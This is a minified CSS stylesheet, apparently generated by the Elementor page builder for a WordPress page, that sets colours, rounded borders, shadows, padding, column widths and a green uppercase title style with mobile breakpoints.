.elementor-7093 .elementor-element.elementor-element-321ec23:not(.elementor-motion-effects-element-type-background), .elementor-7093 .elementor-element.elementor-element-321ec23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7093 .elementor-element.elementor-element-321ec23 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.52;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7093 .elementor-element.elementor-element-321ec23, .elementor-7093 .elementor-element.elementor-element-321ec23 > .elementor-background-overlay{border-radius:30px 30px 30px 30px;}.elementor-7093 .elementor-element.elementor-element-321ec23{box-shadow:0px 0px 40px -9px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:30px 0px 40px 0px;}.elementor-bc-flex-widget .elementor-7093 .elementor-element.elementor-element-b7073e8.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7093 .elementor-element.elementor-element-b7073e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7093 .elementor-element.elementor-element-b7073e8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7093 .elementor-element.elementor-element-b7073e8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7093 .elementor-element.elementor-element-2d1ecf8 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7093 .elementor-element.elementor-element-87b5e84{text-align:center;}.elementor-7093 .elementor-element.elementor-element-87b5e84 img{width:65%;}.elementor-7093 .elementor-element.elementor-element-87b5e84 > .elementor-widget-container{margin:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7093 .elementor-element.elementor-element-6ed0503.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7093 .elementor-element.elementor-element-6ed0503.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7093 .elementor-element.elementor-element-6ed0503 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-7093 .elementor-element.elementor-element-5fbc443 .title-after_title, .elementor-7093 .elementor-element.elementor-element-5fbc443 .title-subtitle, .elementor-7093 .elementor-element.elementor-element-5fbc443 .woodmart-title-container{max-width:80%;}.elementor-7093 .elementor-element.elementor-element-5fbc443 .title{color:#299903;font-size:35px;text-transform:uppercase;line-height:1em;}.elementor-7093 .elementor-element.elementor-element-5fbc443 .title-after_title{font-size:16px;}@media(max-width:767px){.elementor-7093 .elementor-element.elementor-element-5fbc443 .title{font-size:22px;}}@media(min-width:768px){.elementor-7093 .elementor-element.elementor-element-2d1ecf8{width:49.478%;}.elementor-7093 .elementor-element.elementor-element-6ed0503{width:47.174%;}.elementor-7093 .elementor-element.elementor-element-8db6ceb{width:3%;}}